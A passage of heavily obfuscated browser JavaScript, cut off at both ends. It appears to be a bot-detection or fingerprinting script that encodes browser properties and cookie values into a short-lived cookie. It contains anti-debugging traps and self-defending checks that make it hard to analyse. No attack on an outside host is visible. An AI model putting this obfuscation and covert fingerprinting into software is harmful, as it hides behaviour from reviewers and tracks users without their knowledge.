_0x195cbd&_0x9c2157;},'\x56\x58\x75':function _0x478576(_0x1ea513,_0x2456ad){return _0x1ea513>>_0x2456ad;},'\x63\x52\x67':function _0xf336b5(_0x1148f1,_0x30aba4){return _0x1148f1>>_0x30aba4;}};var _0x324d6b=_0xd8e0('0xb', '\x65\x29\x6e\x56')[_0xd8e0('0xc', '\x65\x29\x6e\x56')]('\x7c'),_0xc21c1a=0x0;while(!![]){switch(_0x324d6b[_0xc21c1a++]){case'\x30':_0x9fb437=_0x3a6a97[_0xd8e0('0xd', '\x50\x7a\x5e\x29')];continue;case'\x31':while(_0x4f24ce[_0xd8e0('0xe', '\x4a\x70\x52\x43')](_0x42ec5a,_0x9fb437)){var _0x49efa9=_0xd8e0('0xf', '\x65\x47\x4e\x52')[_0xd8e0('0x10', '\x4f\x79\x63\x24')]('\x7c'),_0x2f6fa8=0x0;while(!![]){switch(_0x49efa9[_0x2f6fa8++]){case'\x30':if(_0x4f24ce[_0xd8e0('0x11', '\x70\x69\x61\x4a')](_0x42ec5a,_0x9fb437)){_0x378e6c+=_0x49b869[_0xd8e0('0x12', '\x4a\x70\x52\x43')](_0x4f24ce[_0xd8e0('0x13', '\x50\x7a\x5e\x29')](_0x9e22cb,0x2));_0x378e6c+=_0x49b869[_0xd8e0('0x14', '\x58\x71\x44\x57')](_0x4f24ce[_0xd8e0('0x15', '\x53\x39\x68\x48')](_0x4f24ce[_0xd8e0('0x16', '\x65\x47\x4e\x52')](_0x4f24ce[_0xd8e0('0x17', '\x40\x6f\x4a\x79')](_0x9e22cb,0x3),0x4),_0x4f24ce[_0xd8e0('0x18', '\x4e\x4c\x59\x54')](_0x4f24ce[_0xd8e0('0x19', '\x34\x4b\x65\x52')](_0x15ca54,0xf0),0x4)));_0x378e6c+=_0x49b869[_0xd8e0('0x1a', '\x34\x63\x6d\x6d')](_0x4f24ce[_0xd8e0('0x1b', '\x4b\x66\x6b\x62')](_0x4f24ce[_0xd8e0('0x1c', '\x43\x47\x54\x57')](_0x15ca54,0xf),0x2));_0x378e6c+='\x3d';break;}continue;case'\x31':_0x378e6c+=_0x49b869[_0xd8e0('0x1d', '\x53\x39\x68\x48')](_0x4f24ce[_0xd8e0('0x1e', '\x63\x5b\x6d\x39')](_0x4f24ce[_0xd8e0('0x1f', '\x31\x30\x67\x47')](_0x4f24ce[_0xd8e0('0x20', '\x76\x70\x45\x73')](_0x15ca54,0xf),0x2),(_0x5e87cf&0xc0)>>0x6));continue;case'\x32':_0x378e6c+=_0x49b869[_0xd8e0('0x21', '\x43\x53\x21\x43')](_0x4f24ce[_0xd8e0('0x22', '\x5e\x4a\x6d\x72')](_0x5e87cf,0x3f));continue;case'\x33':_0x5e87cf=_0x3a6a97[_0xd8e0('0x23', '\x77\x6d\x71\x68')](_0x42ec5a++);continue;case'\x34':if(_0x4f24ce[_0xd8e0('0x24', '\x66\x53\x70\x34')](_0x42ec5a,_0x9fb437)){_0x378e6c+=_0x49b869[_0xd8e0('0x25', '\x25\x36\x69\x65')](_0x4f24ce[_0xd8e0('0x26', '\x58\x69\x78\x65')](_0x9e22cb,0x2));_0x378e6c+=_0x49b869[_0xd8e0('0x27', '\x73\x6f\x35\x45')](_0x4f24ce[_0xd8e0('0x28', '\x77\x64\x5e\x4a')](_0x4f24ce[_0xd8e0('0x29', '\x70\x69\x61\x4a')](_0x9e22cb,0x3),0x4));_0x378e6c+='\x3d\x3d';break;}continue;case'\x35':_0x15ca54=_0x3a6a97[_0xd8e0('0x2a', '\x70\x69\x61\x4a')](_0x42ec5a++);continue;case'\x36':_0x378e6c+=_0x49b869[_0xd8e0('0x2b', '\x67\x26\x7a\x6b')](_0x4f24ce[_0xd8e0('0x2c', '\x73\x6f\x35\x45')](_0x4f24ce[_0xd8e0('0x2d', '\x33\x58\x46\x7a')](_0x9e22cb,0x3),0x4)|_0x4f24ce[_0xd8e0('0x2e', '\x38\x4a\x75\x62')](_0x4f24ce[_0xd8e0('0x2f', '\x4f\x79\x63\x24')](_0x15ca54,0xf0),0x4));continue;case'\x37':_0x9e22cb=_0x4f24ce[_0xd8e0('0x30', '\x67\x26\x7a\x6b')](_0x3a6a97[_0xd8e0('0x31', '\x4e\x4c\x59\x54')](_0x42ec5a++),0xff);continue;case'\x38':_0x378e6c+=_0x49b869[_0xd8e0('0x12', '\x4a\x70\x52\x43')](_0x4f24ce[_0xd8e0('0x32', '\x70\x69\x61\x4a')](_0x9e22cb,0x2));continue;}break;}}continue;case'\x32':var _0x49b869=_0xd8e0('0x33', '\x77\x64\x5e\x4a');continue;case'\x33':var _0x378e6c,_0x42ec5a,_0x9fb437;continue;case'\x34':return _0x378e6c;continue;case'\x35':_0x42ec5a=0x0;continue;case'\x36':_0x378e6c='';continue;case'\x37':var _0x9e22cb,_0x15ca54,_0x5e87cf;continue;}break;}}function _0x3861b4(_0x1e3cca){var _0x242ed5=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x242ed5();var _0x118008={'\x76\x71\x4c':function _0x58085f(_0x3d293f,_0xa3632d){return _0x4a6c36[_0xd8e0('0x34', '\x65\x29\x6e\x56')](_0x3d293f,_0xa3632d);}};return function(_0x2facef){_0x1d02a0+=_0x2facef;return _0x118008[_0xd8e0('0x35', '\x65\x47\x4e\x52')](_0x1e3cca,_0x2facef);};}function _0x3d7fc2(){var _0x385e76={'\x4b\x69\x6d':function _0x4f666d(_0xf37769,_0x37f9af){return _0xf37769<_0x37f9af;},'\x74\x58\x45':function _0x328ed0(_0x3fe519,_0x736d11){return _0x3fe519+_0x736d11;},'\x68\x6e\x79':function _0x155035(_0x278592){return _0x278592();}};var _0x41aa86=_0xd8e0('0x36', '\x34\x63\x6d\x6d')[_0xd8e0('0x37', '\x33\x58\x46\x7a')]('\x7c'),_0x5f2658=0x0;while(!![]){switch(_0x41aa86[_0x5f2658++]){case'\x30':var _0x13ed05=_0x5017f9[_0xd8e0('0x38', '\x43\x47\x54\x57')][_0xd8e0('0x39', '\x70\x2a\x24\x6a')]('\x3b');continue;case'\x31':return _0x52df2a;continue;case'\x32':for(var _0x421406=0x0;_0x385e76[_0xd8e0('0x3a', '\x33\x58\x46\x7a')](_0x421406,_0x13ed05[_0xd8e0('0x3b', '\x76\x70\x45\x73')]);_0x421406++){var _0x22a7a6=_0x13ed05[_0x421406][_0xd8e0('0x3c', '\x4b\x66\x6b\x62')](0x0,_0x13ed05[_0x421406][_0xd8e0('0x3d', '\x28\x57\x73\x42')]('\x3d'));var _0x1a315b=_0x13ed05[_0x421406][_0xd8e0('0x3e', '\x46\x32\x28\x63')](_0x385e76[_0xd8e0('0x3f', '\x64\x25\x59\x35')](_0x13ed05[_0x421406][_0xd8e0('0x40', '\x43\x74\x24\x43')]('\x3d'),0x1),_0x13ed05[_0x421406][_0xd8e0('0x41', '\x25\x36\x69\x65')]);if(_0x1b1cd4[_0xd8e0('0x42', '\x43\x74\x24\x43')](_0x22a7a6)){_0x52df2a[_0x52df2a[_0xd8e0('0x43', '\x77\x64\x5e\x4a')]]=_0x1a315b;}}continue;case'\x33':var _0x52df2a=new _0x54bd5d[_0xd8e0('0x44', '\x75\x74\x65\x63')]();continue;case'\x34':_0x385e76[_0xd8e0('0x45', '\x50\x7a\x5e\x29')](_0x5e0143);continue;case'\x35':var _0x1b1cd4=new _0x54bd5d[_0xd8e0('0x46', '\x38\x4d\x75\x39')](_0xd8e0('0x47', '\x25\x36\x69\x65'));continue;}break;}}function _0x4e3842(_0x16f282){var _0x4dfe31={'\x45\x6e\x64':function _0x3c25bd(_0x39dd2b,_0x4d747a){return _0x39dd2b(_0x4d747a);},'\x63\x59\x53':function _0x52b970(_0x4d9815,_0x83d96c){return _0x4d9815+_0x83d96c;},'\x70\x67\x73':function _0x1372ae(_0x30a804,_0x189682){return _0x30a804+_0x189682;},'\x6e\x71\x6a':function _0x30251d(_0x190a51,_0x39f4f8,_0x5b4a62){return _0x190a51(_0x39f4f8,_0x5b4a62);},'\x6d\x73\x63':function _0x437f03(_0x3c5b35,_0xecb207){return _0x3c5b35-_0xecb207;},'\x6f\x6e\x43':function _0x53f489(_0x241bd5,_0x1bbe5c){return _0x241bd5+_0x1bbe5c;},'\x4b\x47\x4b':function _0x190b1f(_0x5434d9){return _0x5434d9();},'\x7a\x61\x41':function _0x7d9a4(_0x47fcfc,_0x28cf9c){return _0x47fcfc(_0x28cf9c);},'\x42\x71\x61':function _0x3346d9(_0x56c3f6,_0x45bbf6){return _0x56c3f6<_0x45bbf6;},'\x71\x77\x54':function _0x5e64d3(_0x29e81d,_0x3117bd){return _0x29e81d%_0x3117bd;},'\x55\x45\x43':function _0x30ddab(_0x2388ef,_0x53a653){return _0x2388ef+_0x53a653;},'\x75\x75\x52':function _0x508961(_0x139102,_0x401125){return _0x139102<_0x401125;},'\x53\x75\x67':function _0x4189e7(_0xe45569,_0x25b974){return _0xe45569-_0x25b974;},'\x6d\x65\x51':function _0x20a446(_0x511859){return _0x511859();},'\x56\x53\x72':function _0x50ffc(_0x519a80,_0x330bce,_0xea3967,_0xf79696){return _0x519a80(_0x330bce,_0xea3967,_0xf79696);}};var _0x5b312a=_0xd8e0('0x48', '\x62\x6c\x6c\x4d')[_0xd8e0('0x49', '\x77\x64\x5e\x4a')]('\x7c'),_0x196cb5=0x0;while(!![]){switch(_0x5b312a[_0x196cb5++]){case'\x30':_0x3e38cb=_0x4dfe31[_0xd8e0('0x4a', '\x63\x5b\x6d\x39')](btoa,_0x4dfe31[_0xd8e0('0x4b', '\x41\x49\x5b\x21')](_0x4dfe31[_0xd8e0('0x4c', '\x4f\x79\x63\x24')](_0x4dfe31[_0xd8e0('0x4d', '\x29\x46\x61\x55')](_0x4dfe31[_0xd8e0('0x4e', '\x43\x74\x24\x43')](_0xd8e0,_0x4dfe31[_0xd8e0('0x4f', '\x28\x57\x73\x42')](_0x8e0d[_0xd8e0('0x50', '\x75\x74\x65\x63')],0x1),_0x427716[_0xd8e0('0x51', '\x4f\x79\x63\x24')](0x0,0x5))+_0xd8e0('0x52', '\x58\x69\x78\x65'),_0x3f9792),_0xd8e0('0x53', '\x50\x56\x31\x7a')),_0x1c84e4));continue;case'\x31':while(--_0x45d342){_0x4eb2ba=_0x4dfe31[_0xd8e0('0x54', '\x70\x2a\x24\x6a')](_0x4eb2ba[_0xd8e0('0x55', '\x5e\x4a\x6d\x72')](0x1),_0x4eb2ba[0x0]);}continue;case'\x32':var _0xa740a0='\x88\x77\x7e\x3b\x7d\xaf\xd8\xbd';var _0xc108de='';var _0xb74c29='';for (var _0x495876=0x0;_0x495876<0x4;_0x495876++){_0xc108de+=_0xa740a0[_0x495876];}for (var _0xd306ff=0x4;_0xd306ff<_0xa740a0['\x6c\x65\x6e\x67\x74\x68'];_0xd306ff++){_0xb74c29+=_0xa740a0[_0xd306ff];}var _0x28b10c='\x55\x24\xf8\x72\x2c\x67\x54\x65';var _0x2aa71d='';var _0x8b58a0='';for (var _0x147ba2=0x0;_0x147ba2<0x1;_0x147ba2++){_0x2aa71d+=_0x28b10c[_0x147ba2];}for (var _0x8ff0b3=0x1;_0x8ff0b3<_0x28b10c['\x6c\x65\x6e\x67\x74\x68'];_0x8ff0b3++){_0x8b58a0+=_0x28b10c[_0x8ff0b3];}var _0xd39b9b='\x5b\x2a\x0d\x3d\xe4\x44\x4d\xeb';var _0x6450cc=0x9;while(--_0x6450cc){_0xd39b9b=_0xd39b9b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd39b9b[0x0];}var _0xbb7d7b=_0xd39b9b;var _0x8fc9a3=_0xd39b9b['\x6c\x65\x6e\x67\x74\x68']-0x7;while(--_0x8fc9a3){_0xbb7d7b=_0xbb7d7b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb7d7b[0x0];}var _0x427716=_0xd8e0('0x57', _0x2aa71d+_0x8b58a0);continue;case'\x33':_0x4dfe31[_0xd8e0('0x58', '\x70\x2a\x24\x6a')](_0x5e0143);continue;case'\x34':_0x8e0d[_0xd8e0('0x59', '\x29\x46\x61\x55')](_0x4dfe31[_0xd8e0('0x5a', '\x4a\x70\x52\x43')](btoa,_0x16f282));continue;case'\x35':_0x4dfe31[_0xd8e0('0x5b', '\x65\x47\x4e\x52')](_0x5e0143);continue;case'\x36':for(var _0x4c9bca=0x0;_0x4dfe31[_0xd8e0('0x5c', '\x4e\x4c\x59\x54')](_0x4c9bca,_0x427716[_0xd8e0('0x5d', '\x43\x74\x24\x43')]);_0x4c9bca++){_0x1c84e4+=_0x4dfe31[_0xd8e0('0x5e', '\x76\x70\x45\x73')](_0x427716[_0xd8e0('0x5f', '\x73\x70\x70\x51')](_0x4c9bca),_0x3f9792[_0xd8e0('0x60', '\x46\x32\x28\x63')](_0x4dfe31[_0xd8e0('0x61', '\x70\x69\x61\x4a')](_0x4c9bca,_0x3f9792[_0xd8e0('0x62', '\x43\x53\x21\x43')])))[_0xd8e0('0x63', '\x63\x5b\x6d\x39')](0x10);}continue;case'\x37':var _0x1c84e4='';continue;case'\x38':var _0x481921=0x6;continue;case'\x39':var _0xcb5f91=_0xd8e0('0x64', '\x34\x63\x6d\x6d');continue;case'\x31\x30':while(--_0x481921){_0xcb5f91=_0x4dfe31[_0xd8e0('0x65', '\x4f\x79\x63\x24')](_0xcb5f91[_0xd8e0('0x66', '\x77\x64\x5e\x4a')](0x1),_0xcb5f91[0x0]);}continue;case'\x31\x31':var _0x3e38cb;continue;case'\x31\x32':var _0x4c4f3f=new _0x54bd5d[_0xd8e0('0x67', '\x43\x53\x21\x43')](_0x14706d[_0xd8e0('0x68', '\x66\x53\x70\x34')]);continue;case'\x31\x33':for(var _0x4c9bca=0x0;_0x4dfe31[_0xd8e0('0x69', '\x58\x71\x44\x57')](_0x4c9bca,_0x14706d[_0xd8e0('0x6a', '\x4e\x4c\x59\x54')]);_0x4c9bca++){_0x4c4f3f[_0x4c9bca]=_0x4dfe31[_0xd8e0('0x6b', '\x39\x33\x6d\x5e')](_0x2e3026,_0x4dfe31[_0xd8e0('0x6c', '\x34\x63\x6d\x6d')](_0x16f282,_0x14706d[_0x4c9bca]));}continue;case'\x31\x34':var _0x4eb2ba=_0xcb5f91;continue;case'\x31\x35':var _0x45d342=_0x4dfe31[_0xd8e0('0x6d', '\x33\x58\x46\x7a')](_0xcb5f91[_0xd8e0('0x6e', '\x64\x25\x59\x35')],0x4);continue;case'\x31\x36':_0x8e0d[_0xd8e0('0x6f', '\x4e\x4c\x59\x54')]();continue;case'\x31\x37':var _0x14706d=_0x4dfe31[_0xd8e0('0x70', '\x43\x66\x73\x38')](_0x3d7fc2);continue;case'\x31\x38':_0x4dfe31[_0xd8e0('0x71', '\x58\x71\x44\x57')](_0x573e5c,_0xd8e0('0x72', '\x43\x66\x73\x38'),_0x3e38cb,0x14);continue;case'\x31\x39':var _0x3f9792=_0x4c4f3f[_0xd8e0('0x73', '\x39\x36\x67\x28')]();continue;}break;}}function _0x2e3026(_0x539f61){var _0x2d37a3=0x0;for(var _0x27c410=0x0;_0x4a6c36[_0xd8e0('0x74', '\x4b\x66\x6b\x62')](_0x27c410,_0x539f61[_0xd8e0('0x75', '\x63\x5b\x6d\x39')]);_0x27c410++){_0x2d37a3+=_0x539f61[_0xd8e0('0x76', '\x39\x36\x67\x28')](_0x27c410);}_0x4a6c36[_0xd8e0('0x77', '\x53\x39\x68\x48')](_0x5e0143);return _0x2d37a3;}function _0x573e5c(_0xe7d363,_0x3399b3,_0x3e3b4c){var _0x8f06ae={'\x50\x72\x65':function _0x5ae294(_0x216da2,_0x591539){return _0x216da2+_0x591539;},'\x56\x63\x70':function _0x3f08c8(_0x20ac81,_0x369195){return _0x20ac81*_0x369195;},'\x76\x56\x53':function _0x5468b9(_0xcca5ac,_0x3e214f){return _0xcca5ac+_0x3e214f;},'\x42\x4d\x6b':function _0x11a84a(_0x393a77,_0x1b8223){return _0x393a77+_0x1b8223;},'\x75\x51\x44':function _0x4cce68(_0x335b09,_0x58424c){return _0x335b09-_0x58424c;}};var _0x2811ef=_0xd8e0('0x78', '\x4b\x66\x6b\x62')[_0xd8e0('0x79', '\x43\x53\x21\x43')]('\x7c'),_0x1cf793=0x0;while(!![]){switch(_0x2811ef[_0x1cf793++]){case'\x30':var _0x576393='';continue;case'\x31':if(_0x3e3b4c){var _0x5b056d=new _0x54bd5d[_0xd8e0('0x7a', '\x65\x29\x6e\x56')]();_0x5b056d[_0xd8e0('0x7b', '\x63\x5b\x6d\x39')](_0x8f06ae[_0xd8e0('0x7c', '\x31\x30\x67\x47')](_0x5b056d[_0xd8e0('0x7d', '\x33\x58\x46\x7a')](),_0x8f06ae[_0xd8e0('0x7e', '\x77\x64\x5e\x4a')](_0x3e3b4c,0x3e8)));var _0x576393=_0x8f06ae[_0xd8e0('0x7f', '\x58\x71\x44\x57')](_0xd8e0('0x80', '\x28\x57\x73\x42'),_0x5b056d[_0xd8e0('0x81', '\x25\x36\x69\x65')]());}continue;case'\x32':var _0x488768=_0x394b13;continue;case'\x33':while(--_0x1ab676){_0x488768=_0x8f06ae[_0xd8e0('0x82', '\x47\x71\x31\x73')](_0x488768[_0xd8e0('0x55', '\x5e\x4a\x6d\x72')](0x1),_0x488768[0x0]);}continue;case'\x34':_0x5017f9[_0xd8e0('0x83', '\x28\x28\x54\x64')]=_0x8f06ae[_0xd8e0('0x84', '\x66\x45\x54\x54')](_0x8f06ae[_0xd8e0('0x84', '\x66\x45\x54\x54')](_0x8f06ae[_0xd8e0('0x85', '\x43\x74\x24\x43')](_0x8f06ae[_0xd8e0('0x86', '\x53\x39\x68\x48')](_0xe7d363,'\x3d'),_0x3399b3),_0x576393),_0xd8e0('0x87', '\x76\x70\x45\x73'));continue;case'\x35':var _0x4ed23f=0x4;continue;case'\x36':var _0x1ab676=_0x8f06ae[_0xd8e0('0x88', '\x64\x25\x59\x35')](_0x394b13[_0xd8e0('0x89', '\x41\x49\x5b\x21')],0x2);continue;case'\x37':var _0x394b13=_0xd8e0('0x8a', '\x38\x4d\x75\x39');continue;case'\x38':while(--_0x4ed23f){_0x394b13=_0x394b13[_0xd8e0('0x8b', '\x38\x4d\x75\x39')](0x1)+_0x394b13[0x0];}continue;}break;}}function _0x53dfaa(){function _0x3e4534(_0x962a6d){if(_0x4a6c36[_0xd8e0('0x8c', '\x21\x35\x5e\x79')](_0x4a6c36[_0xd8e0('0x8d', '\x64\x25\x59\x35')]('',_0x4a6c36[_0xd8e0('0x8e', '\x75\x74\x65\x63')](_0x962a6d,_0x962a6d))[_0xd8e0('0x68', '\x66\x53\x70\x34')],0x1)||_0x4a6c36[_0xd8e0('0x8f', '\x50\x7a\x5e\x29')](_0x962a6d%0x14,0x0)){(function(){}[_0xd8e0('0x90', '\x64\x25\x59\x35')](_0xd8e0('0x91', '\x47\x71\x31\x73'))());}else{(function(){}[_0xd8e0('0x92', '\x38\x4a\x75\x62')](_0xd8e0('0x93', '\x77\x6d\x71\x68'))());}return _0x3e4534(++_0x962a6d);}try{return _0x4a6c36[_0xd8e0('0x94', '\x31\x30\x67\x47')](_0x3e4534,0x0);}catch(_0x3a3806){}};function _0x5e0143(){if(_0x4a6c36[_0xd8e0('0x95', '\x64\x25\x59\x35')](_0x4a6c36[_0xd8e0('0x96', '\x77\x6d\x71\x68')](new _0x54bd5d[_0xd8e0('0x97', '\x43\x66\x73\x38')]()[_0xd8e0('0x98', '\x76\x70\x45\x73')](),_0x23f9ba),0x1f4)){_0x4a6c36[_0xd8e0('0x99', '\x30\x30\x66\x4c')](_0x53dfaa);}}function _0x38dcfa(_0x208f36){var _0x2b87f5={'\x65\x46\x43':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331<_0x52472d;},'\x43\x65\x55':function _0x173450(_0x47f7d6,_0x170b55){return _0x47f7d6!==_0x170b55;},'\x79\x62\x45':function _0x275ce9(_0x114a6f){return _0x114a6f();},'\x48\x4c\x78':function _0x4369f1(_0x580405,_0xf40fb6){return _0x580405(_0xf40fb6);},'\x42\x68\x63':function _0x237b3c(_0x5c0f5f,_0x38c979){return _0x5c0f5f+_0x38c979;},'\x43\x75\x79':function _0x2ef179(_0x58ba99,_0x45c1f5){return _0x58ba99===_0x45c1f5;},'\x45\x4e\x4f':function _0x5ab92f(_0x2b208f,_0x409671){return _0x2b208f===_0x409671;},'\x54\x45\x59':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572+_0x2d6a11;},'\x4d\x70\x52':function _0x1e9ddf(_0x555b25,_0x241fec){return _0x555b25(_0x241fec);},'\x57\x75\x63':function _0x8d567f(_0x453677,_0x4f933d){return _0x453677+_0x4f933d;},'\x54\x4c\x6f':function _0x814184(_0x107b2d,_0xdd14b6){return _0x107b2d===_0xdd14b6;},'\x52\x61\x43':function _0x3c29af(_0x530ca7,_0x1773b1){return _0x530ca7>_0x1773b1;},'\x59\x4a\x72':function _0x4948fb(_0x2cf151,_0x56b896){return _0x2cf151<_0x56b896;},'\x4e\x42\x55':function _0x39a190(_0x5384bc,_0x5617f4){return _0x5384bc==_0x5617f4;},'\x44\x57\x43':function _0xd2a334(_0x5417ee,_0x18c79d){return _0x5417ee==_0x18c79d;},'\x77\x45\x45':function _0x15fb43(_0x1257a4,_0x589125){return _0x1257a4(_0x589125);},'\x6d\x4b\x7a':function _0x51c3d0(_0x599ba9,_0xe64ed2){return _0x599ba9(_0xe64ed2);},'\x57\x6f\x76':function _0x5744e8(_0x55e640,_0x2f6185){return _0x55e640<_0x2f6185;},'\x42\x49\x42':function _0x484b9c(_0x512311,_0x5d1551){return _0x512311===_0x5d1551;},'\x41\x62\x48':function _0x443dc2(_0x49c0dd,_0x494b2d){return _0x49c0dd+_0x494b2d;},'\x53\x59\x71':function _0x39cced(_0x5ab366,_0x2ecbd3){return _0x5ab366+_0x2ecbd3;},'\x78\x74\x68':function _0x21d0a1(_0x4d8a4f,_0x44d3df){return _0x4d8a4f+_0x44d3df;},'\x61\x65\x79':function _0x1a9f2e(_0xf5fda3,_0x3beff9){return _0xf5fda3+_0x3beff9;},'\x62\x61\x47':function _0x1c5875(_0x48f2a9,_0x4c0f46){return _0x48f2a9<_0x4c0f46;}};var _0x571537=_0xd8e0('0x9a', '\x58\x71\x44\x57')[_0xd8e0('0x9b', '\x70\x69\x61\x4a')]('\x7c'),_0x77ff6a=0x0;while(!![]){switch(_0x571537[_0x77ff6a++]){case'\x30':var _0x6ca6a=new Array();continue;case'\x31':var _0x2d7aa1=_0xd8e0('0x9c', '\x43\x74\x24\x43');continue;case'\x32':var _0x4f4f15='';continue;case'\x33':var _0x309504='';continue;case'\x34':return _0x6ca6a[_0xd8e0('0x9d', '\x73\x70\x70\x51')]();continue;case'\x35':var _0x25f1bc='';continue;case'\x36':for(var _0x56e8b6=0x0;_0x2b87f5[_0xd8e0('0x9e', '\x4e\x4c\x59\x54')](_0x56e8b6,_0x208f36[_0xd8e0('0x9f', '\x50\x56\x31\x7a')]);_0x56e8b6++){var _0x1c2142=_0x208f36[_0x56e8b6][0x0];var _0x2406d0=_0x208f36[_0x56e8b6][0x2];switch(_0x208f36[_0x56e8b6][0x1]){case _0xd8e0('0xa0', '\x34\x63\x6d\x6d'):try{if(_0x2b87f5[_0xd8e0('0xa1', '\x50\x56\x31\x7a')](typeof _0x2b87f5[_0xd8e0('0xa2', '\x34\x4b\x65\x52')](_0x2406d0),_0xd8e0('0xa3', '\x53\x39\x68\x48'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0x5d', '\x43\x74\x24\x43')]]=_0x2b87f5[_0xd8e0('0xa4', '\x25\x36\x69\x65')](_0x2475eb,_0x2b87f5[_0xd8e0('0xa5', '\x64\x25\x59\x35')](_0x1c2142,_0xd8e0('0xa6', '\x50\x56\x31\x7a')));}else{_0x6ca6a[_0x6ca6a[_0xd8e0('0x6e', '\x64\x25\x59\x35')]]=_0x2b87f5[_0xd8e0('0xa7', '\x77\x6d\x71\x68')](_0x2475eb,_0x2b87f5[_0xd8e0('0xa8', '\x39\x33\x6d\x5e')](_0x1c2142,_0xd8e0('0xa9', '\x77\x64\x5e\x4a')));}}catch(_0x17dedb){_0x6ca6a[_0x6ca6a[_0xd8e0('0x50', '\x75\x74\x65\x63')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xaa', '\x40\x2a\x6a\x64')](_0x1c2142,_0xd8e0('0xab', '\x33\x58\x46\x7a')));}break;case _0xd8e0('0xac', '\x53\x39\x68\x48'):try{try{_0x25f1bc=_0x2b87f5[_0xd8e0('0xad', '\x4b\x66\x6b\x62')](_0x2406d0);if(_0x2b87f5[_0xd8e0('0xae', '\x53\x39\x68\x48')](typeof _0x25f1bc,_0xd8e0('0xa3', '\x53\x39\x68\x48'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0x62', '\x43\x53\x21\x43')]]=_0x2b87f5[_0xd8e0('0xaf', '\x43\x47\x54\x57')](_0x2475eb,_0x2b87f5[_0xd8e0('0xb0', '\x50\x56\x31\x7a')](_0x1c2142,_0xd8e0('0xb1', '\x69\x4c\x56\x29')));}else if(_0x2b87f5[_0xd8e0('0xb2', '\x39\x33\x6d\x5e')](_0x25f1bc,null)){_0x6ca6a[_0x6ca6a[_0xd8e0('0xb3', '\x33\x58\x46\x7a')]]=_0x2b87f5[_0xd8e0('0xa4', '\x25\x36\x69\x65')](_0x2475eb,_0x2b87f5[_0xd8e0('0xb4', '\x34\x63\x6d\x6d')](_0x1c2142,_0xd8e0('0xb5', '\x75\x74\x65\x63')));}else{_0x6ca6a[_0x6ca6a[_0xd8e0('0xb6', '\x31\x30\x67\x47')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xa8', '\x39\x33\x6d\x5e')](_0x2b87f5[_0xd8e0('0xb7', '\x77\x6d\x71\x68')](_0x1c2142,'\x3d'),_0x25f1bc[_0xd8e0('0xb8', '\x62\x6c\x6c\x4d')]()));}}catch(_0x3718a8){_0x6ca6a[_0x6ca6a[_0xd8e0('0xb9', '\x65\x47\x4e\x52')]]=_0x2b87f5[_0xd8e0('0xba', '\x31\x30\x67\x47')](_0x2475eb,_0x2b87f5[_0xd8e0('0xbb', '\x69\x4c\x56\x29')](_0x1c2142,_0xd8e0('0xbc', '\x76\x70\x45\x73')));break;}break;}catch(_0x454698){_0x6ca6a[_0x6ca6a[_0xd8e0('0xd', '\x50\x7a\x5e\x29')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xbd', '\x65\x47\x4e\x52')](_0x2b87f5[_0xd8e0('0xbe', '\x34\x63\x6d\x6d')](_0x1c2142,'\x3d'),_0x454698));}break;case _0xd8e0('0xbf', '\x43\x47\x54\x57'):try{var _0x31e7b3=_0xd8e0('0xc0', '\x70\x69\x61\x4a')[_0xd8e0('0xc1', '\x58\x69\x78\x65')]('\x7c'),_0x44ab67=0x0;while(!![]){switch(_0x31e7b3[_0x44ab67++]){case'\x30':for(var _0x1824d9=0x0;_0x2b87f5[_0xd8e0('0xc2', '\x43\x47\x54\x57')](_0x1824d9,_0x37502f[_0xd8e0('0xc3', '\x65\x47\x4e\x52')][_0xd8e0('0xc4', '\x4b\x66\x6b\x62')]);_0x1824d9++){var _0x3158ed=_0xd8e0('0xc5', '\x39\x36\x67\x28')[_0xd8e0('0xc6', '\x28\x57\x73\x42')]('\x7c'),_0x21dc43=0x0;while(!![]){switch(_0x3158ed[_0x21dc43++]){case'\x30':var _0x577fe8=_0xd8e0('0xc7', '\x21\x35\x5e\x79');continue;case'\x31':if(_0x2b87f5[_0xd8e0('0xc8', '\x4b\x66\x6b\x62')](typeof _0x37502f[_0xd8e0('0xc9', '\x4e\x4c\x59\x54')][_0x1824d9],_0xd8e0('0xca', '\x4b\x66\x6b\x62'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0xcb', '\x46\x32\x28\x63')]]=_0x2b87f5[_0xd8e0('0xcc', '\x43\x53\x21\x43')](_0x2475eb,_0xd8e0('0xcd', '\x43\x74\x24\x43'));break;}continue;case'\x32':var _0x32c470=_0x37502f[_0xd8e0('0xce', '\x58\x69\x78\x65')][_0x1824d9][_0xd8e0('0xcf', '\x5e\x4a\x6d\x72')];continue;case'\x33':if(_0x2b87f5[_0xd8e0('0xd0', 